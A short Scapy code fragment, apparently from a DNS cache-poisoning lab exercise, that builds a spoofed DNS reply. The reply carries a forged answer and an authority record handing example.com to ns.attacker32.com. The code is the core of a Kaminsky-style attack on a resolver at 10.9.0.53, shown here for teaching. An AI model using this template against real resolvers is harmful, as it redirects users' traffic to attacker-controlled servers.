 ip  = IP (dst = '10.9.0.53', src = '1.2.3.4')
udp = UDP(dport = 33333, sport = 53,  chksum=0)

Qdsec  = DNSQR(qname  = 'aaaaa.example.com')
Anssec = DNSRR(rrname = 'aaaaa.example.com',
               type   = 'A',
               rdata  = '1.1.1.1',
               ttl    = 259200)
NSsec  = DNSRR(rrname = 'example.com',
               type   = 'NS',
               rdata  = 'ns.attacker32.com',
               ttl    = 259200)
dns    = DNS  (id  = 0xAAAA, aa=1, rd=1, qr=1,
               qdcount = 1, qd = Qdsec,
               ancount = 1, an = Anssec,
               nscount = 1, ns = NSsec)